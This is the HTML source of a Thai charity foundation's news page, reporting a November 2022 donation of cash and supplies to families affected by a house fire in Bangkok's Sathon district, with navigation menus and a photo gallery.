		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" />
		
		<span class="created-date">13 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดพิจิตร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/10012026/613887960.jpg" alt="" />
		
		<span class="created-date">10 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4440:2569-2&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ให้การสนับสนุนการจัดกิจกรรมเนื่องในวันเด็กแห่งชาติ ประจำปี 2569			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/08012026/612326746.jpg" alt="" />
		
		<span class="created-date">08 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4439:2026-01-09-07-12-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอสว่างแดนดิน จังหวัดสกลนคร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/05012026/611140176.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4437:2026-01-06-09-25-53&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่ตำบลต้นเปา อำเภอสันกำแพง จังหวัดเชียงใหม่			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-green" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/SocialWork/Fire/2022/11/18112022/315890588.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=2533:2022-11-18-09-36-22&amp;catid=37:disaster-news&amp;Itemid=112" itemprop="url" title="มอบเงินสดพร้อมเครื่องอุปโภคบริโภค และมอบเงินช่วยเหลือค่าฌาปนกิจแก่ญาติผู้เสียชีวิตจากเหตุเพลิงไหม้บ้านเรือนประชาชนภายในพื้นที่เขตสาทร">
				มอบเงินสดพร้อมเครื่องอุปโภคบริโภค และมอบเงินช่วยเหลือค่าฌาปนกิจแก่ญาติผู้เสียชีวิตจากเหตุเพลิงไหม้บ้านเรือนประชาชนภายในพื้นที่เขตสาทร</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112" ><span itemprop="genre">สงเคราะห์สาธารณภัย</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2022-11-18T16:36:22+07:00" itemprop="datePublished">
					18 พฤศจิกายน 2565          <meta  itemprop="datePublished" content="2022-11-18T16:36:22+07:00" />
          <meta  itemprop="dateModified" content="2022-11-18T16:36:22+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=2533:2022-11-18-09-36-22&amp;catid=37&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=1bc62078e2f74417d222c01d9fb6f460a56ef3fb" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{fastsocialshare}</p>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">   วันนี้ (18 พฤศจิกายน 2565) เวลา 10.30 น. มูลนิธิป่อเต็กตึ๊ง นำโดยคุณวิรุฬ เตชะไพบูลย์ ที่ปรึกษาประธานกรรมการ พร้อมด้วยคุณวิชิต ชินวงศ์วรกุล รองประธาน คุณจารุรัตน์ คุณัตถานนท์ กรรมการและเหรัญญิก คุณชาญกิจ วิทยาวราภรณ์ กรรมการ คุณอรัณย์ โตทวด ผู้จัดการมูลนิธิฯ และคุณศิริพร กระจ่างหล้า ผู้จัดการฝ่ายสังคมสงเคราะห์ ร่วมกับ มูลนิธิไกรสิทธิการกุศล และพุทธสมาคมปทุมรังษี ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัย ซอยนราธิวาสราชนครินทร์ 6 (ซอยพิชัย1) แขวงทุ่งมหาเมฆ เขตสาทร กรุงเทพมหานคร (เกิดเหตุเมื่อวันที่ 11 พฤศจิกายน 2565 เวลา 02.00 น.) จำนวน 29 ครอบครัว รวม 50 คน มอบเงินสด คนละ 3,000 บาท เป็นเงิน 150,000 บาท และมอบเงินค่าฌาปนกิจศพให้แก่ญาติผู้เสียชีวิตจากเหตุอัคคีภัย จำนวน 1 ราย เป็นเงิน 20,000 บาท พร้อมมอบเครื่องอุปโภคบริโภคราบครอบครัว 16 ชุด ราคาชุดละ 2,500 บาท เป็นเงิน 40,000 บาท รายบุคคล 13 ชุด ราคาชุดละ 1,500 บาท เป็นเงิน 19,500 รวมเป็นเงิน 229,500 บาท (สองแสนสองหมื่นเก้าพันห้าร้อยบาทถ้วน)</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">   ในส่วนของมูลนิธิไกรสิทธิการกุศล มอบเงินสด คนละ 400 บาท จำนวน 50 คน เป็นเงิน 20,000 บาท และพุทธสมาคมปทุมรังสี มอบข้าวสาร คนละ 10 กิโลกรัม จำนวน 50 คน รวม 500 กิโลกรัม คิดเป็นมูลค่า 7,500 บาท</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">    รวมเป็นเงินสงเคราะห์ทั้งสิ้น 257,000 บาท (สองแสนห้าหมื่นเจ็ดพันบาทถ้วน) โดยมี คุณชาติชาย กุละนำพล ผู้อำนวยการเขตสาทร ร่วมในพิธีมอบ ณ บริเวณซอยนราธิวาสราชนครินทร์ 6 (ซอยพิชัย1) แขวงทุ่งมหาเมฆ เขตสาทร กรุงเทพมหานคร</span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/SocialWork/Fire/2022/11/18112022/315984665.jpg" alt="" /></span></div>
<div dir="auto"><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId4e0881a709" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/315533137.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 315533137.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_315533137.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 315533137.jpg" title="Click to enlarge image 315533137.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_315533137.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/315701176.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 315701176.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_315701176.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 315701176.jpg" title="Click to enlarge image 315701176.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_315701176.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/315840531.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 315840531.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_315840531.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 315840531.jpg" title="Click to enlarge image 315840531.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_315840531.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/315846582.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 315846582.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_315846582.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 315846582.jpg" title="Click to enlarge image 315846582.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_315846582.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/315890588.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 315890588.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_315890588.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 315890588.jpg" title="Click to enlarge image 315890588.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_315890588.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/315896206.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 315896206.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_315896206.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 315896206.jpg" title="Click to enlarge image 315896206.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_315896206.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/315943908.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 315943908.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_315943908.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 315943908.jpg" title="Click to enlarge image 315943908.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_315943908.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/315948569.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 315948569.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_315948569.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 315948569.jpg" title="Click to enlarge image 315948569.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_315948569.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/315953128.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 315953128.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_315953128.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 315953128.jpg" title="Click to enlarge image 315953128.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_315953128.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/315957270.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 315957270.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_315957270.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 315957270.jpg" title="Click to enlarge image 315957270.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_315957270.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/315962075.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 315962075.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_315962075.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 315962075.jpg" title="Click to enlarge image 315962075.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_315962075.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/315967073.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 315967073.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_315967073.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 315967073.jpg" title="Click to enlarge image 315967073.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_315967073.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/315968798.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 315968798.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_315968798.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 315968798.jpg" title="Click to enlarge image 315968798.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_315968798.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/315973755.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 315973755.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_315973755.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 315973755.jpg" title="Click to enlarge image 315973755.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_315973755.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/315973809.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 315973809.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_315973809.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 315973809.jpg" title="Click to enlarge image 315973809.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_315973809.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/315980820.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 315980820.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_315980820.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 315980820.jpg" title="Click to enlarge image 315980820.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_315980820.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/315982932.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 315982932.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_315982932.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 315982932.jpg" title="Click to enlarge image 315982932.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_315982932.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/315984665.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 315984665.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_315984665.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 315984665.jpg" title="Click to enlarge image 315984665.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_315984665.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/315988074.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 315988074.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_315988074.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 315988074.jpg" title="Click to enlarge image 315988074.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_315988074.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/315990443.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 315990443.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_315990443.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 315990443.jpg" title="Click to enlarge image 315990443.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_315990443.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/315992639.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 315992639.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_315992639.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 315992639.jpg" title="Click to enlarge image 315992639.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_315992639.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/316019363.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 316019363.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_316019363.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 316019363.jpg" title="Click to enlarge image 316019363.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_316019363.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/316037140.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 316037140.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_316037140.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 316037140.jpg" title="Click to enlarge image 316037140.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_316037140.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/316038419.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 316038419.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_316038419.jpg" target="_blank" data-fancybox="gallery4e0881a709">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 316038419.jpg" title="Click to enlarge image 316038419.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_4e0881a709_316038419.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Fire/2022/11/18112022/316039180.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 316039180.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_4e0881a709_316039180.jpg" target="_blank" data-fancybox="gallery4e0881a709">
